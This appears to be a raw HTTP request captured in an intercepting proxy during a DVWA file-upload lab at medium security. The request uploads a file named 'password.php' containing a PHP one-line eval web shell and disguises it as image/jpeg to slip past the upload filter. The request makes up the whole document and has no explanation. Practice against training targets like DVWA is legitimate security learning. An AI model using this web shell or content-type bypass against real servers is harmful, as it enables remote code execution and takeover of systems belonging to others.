 放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.15:8080
Content-Length: 446
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.15:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynSRnBAtpsTlth4Ab
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.15:8080/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=7mi0pme6ccai262ctqvus9b68o; security=medium
Connection: close
------WebKitFormBoundarynSRnBAtpsTlth4Ab
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarynSRnBAtpsTlth4Ab
Content-Disposition: form-data; name="uploaded"; filename="password.php"
Content-Type: image/jpeg
<?php @eval($_REQUEST['password']);?>
------WebKitFormBoundarynSRnBAtpsTlth4Ab
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarynSRnBAtpsTlth4Ab--